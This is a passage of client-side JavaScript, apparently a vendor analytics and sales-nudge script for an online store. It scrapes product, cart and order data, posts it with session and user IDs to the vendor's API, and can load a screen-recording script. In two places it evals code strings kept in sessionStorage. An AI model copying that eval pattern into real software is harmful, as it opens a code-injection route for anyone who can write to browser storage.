              IDList: newIDsToBeResolved,
              loadPageSent: behamics.loadPageSent,
              loadPageRecieved: behamics.loadPageRecieved,
              readyState: behamics.readyState,
              odoscopeCounter: behamics.odoscopeCounter,
            };

            let payload = {
              bhmid: null,
              eventType: "scroll",
              eventSource: "page",
              data: data,
              action: null,
              getMessage: true,
            };
            for (var i = 0; i < newIDsToBeResolved.length; i++) {
              behamics.productlisIds.push(newIDsToBeResolved[i]);
            }
            behamics._sendRequestToServer("Product List", payload);
          } else if (obj == 3) {
            if (behamics.productlisIds.length == 0) {
              behamics.productlisIds = ProductList["IDList"];
            }
            return tmpProductListIDArrays;
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    Other: {
      _run: function () {
        payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Other", payload);
      },
    },

    "Home Page": {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Home Page", payload);
      },
    },
    "My Account": {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("My Account", payload);
      },
    },
    Wishlist: {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Wishlist", payload);
      },
      _getProduct: function (addedItemButton) {
        try {
          let addedItem = addedItemButton.closest(".ProductItem");
          var tempob = null;
          let amount = 1;
          let color = "";
          let size = "";
          let url = "";
          let category = "";
          let tempoSizeObj = {};
          let imgUrl = "";
          let productID;
          let id;
          let price;
          let formerPrice;
          let name = "";
          let rating = 0;
          let reviews = 0;
          let rating_5_percentage = 0;

          name = addedItem.querySelector(".ProductItemDetails--name").innerText.trim();

          id = addedItem.querySelector(".ProductItem--image").href.match(/(\d{6}-\d{3,6})/)[0];
          productID = id.split("-")[0];

          if (!addedItem.querySelector(".ProductPrice--oldPrice")) {
            price = addedItem.querySelector(".Price--value").innerText.trim().replace(",", ".");
            formerPrice = price;
          } else if (addedItem.querySelector(".ProductPrice--oldPrice")) {
            price = addedItem.querySelector(".ProductPrice--discount .Price--value").innerText.trim().replace(",", ".");
            formerPrice = addedItem.querySelector(".ProductPrice--oldPrice .Price--value").innerText.trim().replace(",", ".");
          }

          url = addedItem.querySelector("a").href;

          if (addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|").length == 2) {
            size = addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|")[1].trim();
            color = addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|")[0].trim();
          }
          if (size == "-") {
            size = "";
          }

          imgUrl = addedItem.querySelector("img").currentSrc;

          tempob = {
            id: id,
            productID: productID,
            name: name,
            amount: parseInt(amount),
            currency: "USD",
            color: color,
            size: size,
            sizeName: size,
            category: category,
            url: url,
            imgUrl: imgUrl,
            price: parseFloat(price),
            formerPrice: parseFloat(formerPrice),
            sizes: tempoSizeObj,
            rating: rating,
            reviews: reviews,
            availability: "in stock",
            rating_5_percentage,
          };

          return tempob;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    "All Pages": {
      _run: function () {},
    },

    Cart: {
      _run: function () {
        try {
          let payload = {
            bhmid: null,
            eventType: "load",
            eventSource: "page",
            data: [],
            action: null,
            getMessage: true,
          };
          behamics._sendRequestToServer("Cart", payload);
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _totalCartAmount: function () {
        try {
          var usersCart = behamics.user.cart;
          var totalAmount = 0;
          for (i = 0; i < usersCart.length; i++) {
            totalAmount += usersCart[i].amount * usersCart[i].price;
          }
          return parseFloat(totalAmount.toFixed(2));
        } catch (e) {
          behamics._reportErrorToServer(e);
          return 0;
        }
      },

      _checkCartSaving: function () {
        try {
          var usersCart = behamics.user.cart;
          var saving = 0;
          for (i = 0; i < usersCart.length; i++) {
            if (usersCart[i].price < usersCart[i].formerPrice) {
              saving += usersCart[i].amount * (usersCart[i].formerPrice - usersCart[i].price);
            }
          }
          return parseFloat(saving);
        } catch (e) {
          behamics._reportErrorToServer(e);
          return 0;
        }
      },
    },

    "Product Page": {
      _run: function () {
        payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: behamics.boxes["Product Page"]._getProduct(null),
          action: null,
          getMessage: true,
        };
        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
      },

      _getProduct: function () {
        try {
          var tempob = null;
          let amount = 1;
          let color = "";
          let size = "";
          let url = window.location.href;
          let category = "";
          let tempoSizeObj = {};
          let imgUrl = "";
          let productID;
          let id;
          let price;
          let formerPrice;
          let name = "";
          let rating = 0;
          let reviews = 0;
          let rating_5_percentage = 0;

          name = document.querySelector(".content h1")?.innerText || "";

          productID = document.querySelector(".content h1")?.innerText.toLowerCase().replaceAll(" ", "_");

          if (document.querySelector("li .sku")) {
            id = document.querySelector("li .sku").innerText.split(":")[1].trim();
          }

          if (document.querySelector("#breadcrumb li:nth-last-of-type(2)")) {
            category = document.querySelector("#breadcrumb li:nth-last-of-type(2)")?.textContent.trim();
          }

          price = document.querySelector(".order li.child-price").innerText.replace(/[^\d.]/g, "");

          formerPrice = price;

          if (document.querySelector(".qty")) {
            amount = document.querySelector(".qty").value;
          }

          imgUrl = document.querySelector(".product .image img").src;

          rating = 0;

          reviews = 0;

          size = "";

          if (document.querySelector(".stockmessage")) {
            tempob = {
              id: id,
              productID: productID,
              name: name,
              amount: parseInt(amount),
              currency: "USD",
              color: color,
              size: size,
              sizeName: size,
              category: category,
              url: url,
              imgUrl: imgUrl,
              price: parseFloat(price),
              formerPrice: parseFloat(formerPrice),
              rating: rating,
              reviews: reviews,
              availability: "out of stock",
            };
          } else {
            tempob = {
              id: id,
              productID: productID,
              name: name,
              amount: parseInt(amount),
              currency: "USD",
              color: color,
              size: size,
              sizeName: size,
              category: category,
              url: url,
              imgUrl: imgUrl,
              price: parseFloat(price),
              formerPrice: parseFloat(formerPrice),
              rating: rating,
              reviews: reviews,
              availability: "in stock",
            };
          }

          return tempob;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    "Order Confirmation": {
      _run: function () {
        try {
          let orderInfo = behamics.boxes["Order Confirmation"]._getOrderId();

          let data = {
            orderID: orderInfo.orderID,
          };

          data["totalRevenue"] = dataLayer?.find((e) => e.event == "placed_order").ecommerce.value;

          behamics.orderID = orderInfo.orderID;

          let payload = {
            bhmid: null,
            eventType: "load",
            eventSource: "page",
            data: data,
            action: "cart:checkout",
            getMessage: true,
          };

          behamics.totalAmCart = behamics._cartAmount();
          behamics._sendRequestToServer(behamics.variables.page, payload);

          behamics.user.cart = [];
          behamics._updateLocalUser();
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _getOrderId: function () {
        try {
          return {
            orderID: dataLayer?.find((e) => e.event == "placed_order").ecommerce.transaction_id,
          };
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },
  },

  _compareBehamicsCartWith: function (cart) {
    try {
      if (behamics.user.cart.length != cart.length) {
        return { changed: true, type: "cart:changed" };
      }

      for (var i = 0; i < behamics.user.cart.length; i++) {
        var tmpRes = cart.find((obj) => obj.id == behamics.user.cart[i].id && obj.amount == behamics.user.cart[i].amount);

        if (tmpRes == null) {
          return { changed: true, type: "cart:changed" };
        }

        if (tmpRes.price != behamics.user.cart[i].price) {
          return { changed: true, type: "cart:pricesChanged" };
        }
      }

      return { changed: false };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _removeProductInLocalCart(prdId) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prdId);

      if (tmpIndx > -1) {
        behamics.user.cart.splice(tmpIndx, 1);
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _findProductIndexInLocalCart(id) {
    try {
      var tmpObj = behamics.user.cart.find((o) => o.id === id);
      var tmpIndx = behamics.user.cart.indexOf(tmpObj);
      return tmpIndx;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _findProductInLocalCart(id) {
    try {
      var tmpObj = behamics.user.cart.find((o) => o.id.includes(id));

      if (typeof tmpObj != "undefined") {
        return tmpObj;
      } else {
        return null;
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _addProductToLocalCart(prd) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prd["id"]);

      if (tmpIndx == -1) {
        behamics.user.cart.push(prd);
      } else {
        behamics.user.cart[tmpIndx].amount = behamics.user.cart[tmpIndx].amount + prd["amount"];
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _increasDecreaseProductInLocalCart(prdId, newValue) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prdId);

      if (tmpIndx > -1) {
        if (newValue == 0) {
          behamics.user.cart.splice(tmpIndx, 1);
        } else {
          behamics.user.cart[tmpIndx].amount = newValue;
        }
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _updateLocalUser() {
    try {
      localStorage.setItem(behamics.variables.userStorageKey, JSON.stringify(behamics.user));
    } catch (e) {
      try {
        sessionStorage.setItem(behamics.variables.userStorageKey, JSON.stringify(behamics.user));
      } catch (e) {
        behamics._reportErrorToServer({ message: "sessionst", stack: "1586" });
      }

      behamics._reportErrorToServer({ message: "updatelocal", stack: "1589" });
    }
  },

  _getLocalUser() {
    if (behamics._testLocalStorage()) {
      var user = JSON.parse(localStorage.getItem(behamics.variables.userStorageKey));
    } else {
      var user = JSON.parse(sessionStorage.getItem(behamics.variables.userStorageKey));
    }

    if (!user) {
      user = {
        userID: "",
        sessionID: "",
        guest: "",
        globalControl: "",
        cart: [],
      };
    } else {
      if (!("userID" in user)) {
        user.userID = "";
      }

      if (!("sessionID" in user)) {
        user.sessionID = "";
      }

      if (!("guest" in user)) {
        user.guest = "";
      }

      if (!("cart" in user)) {
        user.cart = "";
      }

      if (!("globalControl" in user)) {
        user.globalControl = "";
      }
    }

    behamics.user = user;
  },

  _testLocalStorage() {
    try {
      localStorage.setItem("test", "test");
      localStorage.getItem("test");
      localStorage.removeItem("test");

      return true;
    } catch (e) {
      behamics._reportErrorToServer({ message: "tstlocal", stack: "162" });
      return false;
    }
  },

  _isDataValid: function (data) {
    try {
      if (data === null || data === undefined) {
        throw new Error("DOM Error - data is null or undefined");
      } else if (typeof data === "object") {
        Object.keys(data).forEach((key, index) => {
          if (key !== "imgUrl") {
            if (data[key] === null || data[key] === undefined) {
              throw new Error("DOM Error - " + key + " is null or undefined");
            }
          }
        });
      }
    } catch (e) {
      behamics._reportErrorToServer(e, "dom");
      return false;
    }
    return true;
  },

  _reportErrorToServer: function (payload, errorType = null) {
    var finalFormat = {
      tempSessionID: behamics._getTempSession()["behtempid"],
      error: { message: payload.message, stack: payload.stack },
      page: behamics.variables.page,
      lang: behamics._getLanguage(),
      location: window.location.href,
      target: behamics.variables.target,
      referrer: document.referrer.substring(0, 300),
      window_width: window.innerWidth,
    };
    if (localStorage.getItem("bhmfrombhm") != null) {
      finalFormat.fromBhm = true;
    }

    if ("socketID" in behamics) {
      finalFormat.socketID = behamics.socketID;
    }

    if ("sessionID" in behamics) {
      finalFormat.sessionID = behamics.user.sessionID;
    }

    if ("globalControl" in behamics) {
      finalFormat.globalControl = behamics.user.globalControl;
    }

    if ("userID" in behamics) {
      finalFormat.userID = behamics.user.userID;
    }

    if ("guest" in behamics) {
      finalFormat.guest = behamics.user.guest;
    }

    var xhr = new XMLHttpRequest();
    if (errorType) {
      xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/clienterrors?target=" + behamics.variables.target + "&type=" + errorType, true);
    } else {
      xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/clienterrors?target=" + behamics.variables.target, true);
    }

    xhr.setRequestHeader("Content-Type", "text/plain");
    xhr.onload = function () {};

    xhr.send(JSON.stringify(finalFormat));
  },

  _sendRequestToServer: function (page, payload) {
    try {
      var tempSession = JSON.parse(localStorage.getItem("tempSession"));
      if (tempSession) {
        var newDate = new Date();
        var diff = Math.abs(newDate - new Date(tempSession["creationDate"]));
        var minutes = Math.floor(diff / 1000 / 60);
        if (minutes < 30) {
          var finalFormat = {
            tempSessionID: behamics._getTempSession()["behtempid"],
            payload: payload,
            page: page,
            lang: behamics._getLanguage(),
            location: window.location.href,
            target: behamics.variables.target,
            referrer: document.referrer.substring(0, 300),
            sessionID: behamics.user.sessionID,
            globalControl: behamics.user.globalControl,
          };
          finalFormat["window_width"] = window.innerWidth;

          if (document.querySelector("html[class*='translated']")) {
            finalFormat["translated"] = true;
          }

          finalFormat["cartItems"] = parseInt(document.querySelector("#cartitems").innerText.split(" ")[0].trim()) || behamics.user.cart.length;

          if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
            finalFormat.user = behamics._updateUserId();
          }
          finalFormat["deviceType"] = behamics._deviceType();

          if (localStorage.getItem("bhmfrombhm") != null) {
            finalFormat.fromBhm = true;
          }

          if ("socketID" in behamics) {
            finalFormat.socketID = behamics.socketID;
          }

          if ("availability" in finalFormat.payload.data) {
            finalFormat["availability"] = finalFormat.payload.data.availability;
          }

          finalFormat.userID = behamics.user.userID;
          finalFormat.guest = behamics.guest;

          var xhr = new XMLHttpRequest();
          xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/getmessage", true);
          xhr.setRequestHeader("Content-Type", "text/plain");
          xhr.onload = function () {
            try {
              if (xhr.status == 200) {
                var data = JSON.parse(xhr.response);

                behamics._gtagEvents(data, behamics.endTime - behamics.startTime > parseFloat(data.threshold));

                if (data.incentives.find((e) => e.data.html == "product_quality_control") && data.incentives.find((e) => e.data.html == "product_quality_control").data?.data?.productQualityControl) {
                  let tmpProductList = Array.from(document.querySelectorAll("ul.display.grid > li"));
                  let productQualityControl = data.incentives.find((e) => e.data.html == "product_quality_control").data?.data?.productQualityControl;
                  if (productQualityControl.length > 0) {
                    for (let i = 0; i < productQualityControl.length; i++) {
                      let productId = productQualityControl[i];
                      let product = tmpProductList.find((e) => e.querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_") == productId);
                      if (product) {
                        product.remove();
                      }
                    }
                  }
                }

                if (behamics.firstGetMessageRun) {
                  behamics.firstGetMessageRun = false;
                  if (data.startRecording) {
                    if (!document.querySelector("script[src*='eye.js']")) {
                      behamics._loadScript("https://cdn.behamics.com/screenrecording/eye.js?region=us");
                      // behamics._loadScript("https://localhost:8080/script-screenrecording/eye.js");
                    } else {
                      behamics._traceFailedRequest();
                      behamics._traceErrors();
                    }
                  } else {
                    behamics._traceFailedRequest();
                    behamics._traceErrors();
                  }
                }
                if (behamics.firstGetMessageRun && finalFormat.payload.eventType == "load") {
                  behamics.firstGetMessageRun = false;
                }

                behamics.endTime = performance.now("startTime");
                let threshold = data.threshold;

                let incentive_shown = "";

                if (data?.incentives?.length > 0 && behamics.endTime - behamics.startTime > parseFloat(threshold)) {
                  incentive_shown = false;

                  let tmpObj = {
                    tempSessionID: finalFormat["tempSessionID"],
                    target: finalFormat["target"],
                    socketID: finalFormat["socketID"],
                    latency: behamics.endTime - behamics.startTime,
                  };

                  let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/incSaveFlag", JSON.stringify(tmpObj));
                  if (!sendBeacon) {
                    let payload = {
                      bhmid: null,
                      eventType: "send",
                      eventSource: "beacon",
                      data: tmpObj,
                      action: "beacon:failed",
                      getMessage: false,
                    };
                    behamics._sendRequestToServer(behamics.variables.page, payload);
                  }
                } else if (typeof data.incentives != undefined && data.incentives?.length > 0 && behamics.user.globalControl == false) {
                  incentive_shown = true;

                  behamics.boxes.run(data.incentives);
                }
                if (data.incentives?.length > 0) {
                  let incentiveTimePayload = {
                    bhmid: null,
                    eventType: "timer",
                    eventSource: "performance",
                    data: {
                      time: behamics.endTime - behamics.startTime,
                      incentive_shown: incentive_shown,
                    },
                    action: "incentiveTime:add",
                    getMessage: false,
                  };
                  behamics._sendRequestToServer(behamics.variables.page, incentiveTimePayload);
                }
                behamics.startTime = "";
                behamics.endTime = "";

                if ("user" in data) {
                  behamics.loadPageRecieved = true;

                  if (behamics.userIdUpdate == true) {
                    behamics._updateLocalUser();
                    behamics.userIdUpdate = false;
                  }

                  if (data.user.update) {
                    behamics.user.cart = data.user.cart;
                    behamics.user.userID = data.user.userID;
                    behamics._updateLocalUser();
                  }

                  if (data.user.updateS) {
                    behamics.user.sessionID = data.user.sessionID;
                    behamics.user.globalControl = data.user.globalControl;
                    behamics._updateLocalUser();
                  }
                  if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
                    let transaObj;
                    if (data.seenOneIncentive == true) {
                      if (behamics.user.globalControl) {
                        transaObj = {
                          group: "control",
                          visitID: behamics._getTempSession(false)["behtempid"],
                        };
                      } else {
                        transaObj = {
                          group: "nudge",
                          visitID: behamics._getTempSession(false)["behtempid"],
                        };
                      }
                      dataLayer.push({
                        event: "behamics_visit",
                        behamicsGroup: transaObj.group,
                        behamicsSid: transaObj.visitID ? transaObj.visitID : "no behamics visit id",
                      });
                      if (behamics.variables.page == "Order Confirmation") {
                        dataLayer.push({
                          event: "behamics_order",
                          behamicsGroup: transaObj.group,
                          behamicsSid: transaObj.visitID ? transaObj.visitID : "no behamics visit id",
                          behamicsOrderValue: behamics?.totalAmCart,
                        });
                      }
                    }
                  }

                  if (data.user.type == "G->RS") {
                    earlycodeWishListData = JSON.parse(sessionStorage.getItem("earlycodeWishListData"));
                    if (earlycodeWishListData != null) {
                      eval(sessionStorage.getItem("earlycodeWishListCode"));
                    }
                    sessionStorage.removeItem("earlycodeWishListData");
                    sessionStorage.removeItem("earlycodeWishListCode");
                  }
                }
              }
            } catch (e) {
              e.stack = e.stack + "     " + "Response Payload: " + "    " + JSON.stringify(data);
              behamics._reportErrorToServer(e);
            }
          };

          if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
            finalFormat.payload.domInteractive = performance.getEntriesByType("navigation")[0]?.domInteractive;
            finalFormat.payload.userBehaviourType = performance.getEntriesByType("navigation")[0]?.type;
            finalFormat.payload.resources = document.getElementsByTagName("script").length + document.getElementsByTagName("img").length + document.getElementsByTagName("link").length;

            if (navigator?.connection?.downlink) {
              finalFormat.payload.downloadSpeed = navigator.connection.downlink;
            }
            if (navigator?.connection?.effectiveType) {
              finalFormat.payload.connectionType = navigator.connection.effectiveType;
            }

            behamics.loadPageSent = "true1";
            xhr.onreadystatechange = function () {
              behamics.readyState = this.readyState + "|" + this.status;
            };
            xhr.onerror = function () {
              behamics._reportErrorToServer({ message: "onerror", stack: "" });
            };
            if (behamics.variables.page == "Cart") {
              finalFormat.payload.data = {};
              let cartAmount = behamics.boxes["Cart"]._totalCartAmount();

              finalFormat.payload.data.cartAmount = cartAmount;

              if (behamics.user.cart.find((obj) => obj.formerPrice > obj.price)) {
                finalFormat.payload.data.hasAProductWithDiscount = true;
              }

              var cartSaving = behamics.boxes["Cart"]._checkCartSaving();
              if (cartSaving > 20) {
                finalFormat.payload["data"].dFS = { saving: cartSaving };
              }

              finalFormat.payload.data.hasFreeShipping = false;

              if (Object.keys(finalFormat.payload.data).length == 0) {
                finalFormat.payload.data = [];
              }
            }
          }

          behamics.startTime = performance.now("startTime");
          xhr.send(JSON.stringify(finalFormat));
        }
        3;
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadCSS: function (e, t) {
    var n = document.createElement("link");
    return (
      (n.type = "text/css"),
      behamics.variables.cssPreload ? ((n.rel = "preload"), (n.as = "style")) : (n.rel = "stylesheet"),
      (n.media = "screen"),
      t &&
        "function" == typeof t &&
        (void 0 !== n.onreadystatechange
          ? (n.onreadystatechange = function () {
              ("loaded" !== this.readyState && "complete" !== this.readyState) || (t(), (n.onreadystatechange = null));
            })
          : (n.onload = t)),
      (n.href = e),
      document.getElementsByTagName("head")[0].appendChild(n),
      n
    );
  },

  _getTempSession: function (checkDate = true) {
    var tempSession = JSON.parse(localStorage.getItem("tempSession"));

    if (tempSession == null) {
      tempSession = {};
      tempSession["behtempid"] = behamics._randomString(30);
      tempSession["creationDate"] = new Date();
    }

    if (tempSession["creationDate"] == null) {
      tempSession["creationDate"] = new Date();
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    }

    var newDate = new Date();
    var diff = Math.abs(newDate - new Date(tempSession["creationDate"]));
    var minutes = Math.floor(diff / 1000 / 60);

    if (minutes > 30 && checkDate) {
      tempSession["behtempid"] = behamics._randomString(30);
      tempSession["creationDate"] = new Date();
      tempSession.behpageid = null;
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    } else if (checkDate) {
      tempSession["creationDate"] = new Date();
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    }

    return tempSession;
  },

  _onScreen: function (elem) {
    try {
      var docViewTop = window.scrollY || window.scrollTop || document.getElementsByTagName("html")[0].scrollTop;
      var docViewBottom = docViewTop + window.innerHeight;

      var elemTop = behamics.offset(elem).top;
      var elemBottom = elemTop + elem.offsetHeight;

      return elemBottom <= docViewBottom && elemTop >= docViewTop;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },
  offset: function (el) {
    try {
      var rect = el.getBoundingClientRect(),
        scrollLeft = window.pageXOffset || document.documentElement.scrollLeft,
        scrollTop = window.pageYOffset || document.documentElement.scrollTop;
      return { top: rect.top + scrollTop, left: rect.left + scrollLeft };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _increasePageID: function () {
    let tempSessionID = behamics._getTempSession();

    if (tempSessionID.behpageid == null) {
      tempSessionID.behpageid = 1;
    } else {
      tempSessionID.behpageid = parseInt(tempSessionID.behpageid);
      tempSessionID.behpageid++;
    }

    localStorage.setItem("tempSession", JSON.stringify(tempSessionID));

    return tempSessionID.behpageid + "";
  },

  _getEarlyCodeToBeExecuted() {
    var value = sessionStorage.getItem("earlycode");

    if (value != null && value != "") {
      eval(value);
      sessionStorage.setItem("earlycode", "");
    }
    return value;
  },

  _setEarlyCodeToBeExecuted(value) {
    sessionStorage.setItem("earlycode", value);
  },

  _registerServiceWorker() {
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker
        .getRegistration()
        .then((registration) => {
          if (!registration) {
            navigator.serviceWorker
              .register("/resourceOptimizerSW.js")
              .then((registration) => {})
              .catch((error) => {
                behamics._reportErrorToServer(error);
              });
          }
        })
        .catch((error) => {
          behamics._reportErrorToServer(error);
        });
    }
  },

  _unregisterServiceWorker() {
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker.getRegistration("/resourceOptimizerSW.js").then((registration) => {
        if (registration) {
          registration.unregister().then((success) => {});
        }
      });
    }
  },

  init: function () {
    try {
      var re = new RegExp(behamics.botPattern, "i");
      if (!re.test(navigator.userAgent)) {
        // behamics._loadCSS("https://cdn.behamics.com/arbicoorganics/behamics.css");
        behamics._cartMethods();
        behamics.run();
        behamics._timeAway();
        behamics._addToCartInterceptor();
        behamics._loadMore();
        behamics._PDPImageClicked();
        // behamics._PDPImageDefault();
        behamics._checkCopiedText();
        behamics._getFilterList();
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
      return null;
    }
  },

  _runPages: function () {
    behamics.boxes["All Pages"]._run();
    behamics.startTime = "";
    behamics.endTime = "";
    switch (behamics.variables.page) {
      case "Cart":
        behamics.boxes["Cart"]._run();
        break;

      case "Product Page":
        behamics.boxes["Product Page"]._run();
        break;

      case "Order Confirmation":
        behamics.boxes["Order Confirmation"]._run();
        break;

      case "Product List":
        behamics.boxes["Product List"]._run();
        break;

      case "Wishlist":
        behamics.boxes["Wishlist"]._run();
        break;

      case "Home Page":
        behamics.boxes["Home Page"]._run();
        break;

      case "My Account":
        behamics.boxes["My Account"]._run();
        break;

      default:
        behamics.boxes["Other"]._run();
        break;
    }
  },

  run: function () {
    try {
      if (!behamics._getHostObject()) {
        setTimeout(function () {
          behamics.run();
        }, 100);
      } else {
        behamics.getHostObjectTries = 0;

        behamics.variables.page = behamics._findPageType();

        behamics._getEarlyCodeToBeExecuted();

        behamics._getLocalUser();

        behamics.socketID = behamics._increasePageID();

        behamics._runPages();
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },
};

behamics._conditionalInit();
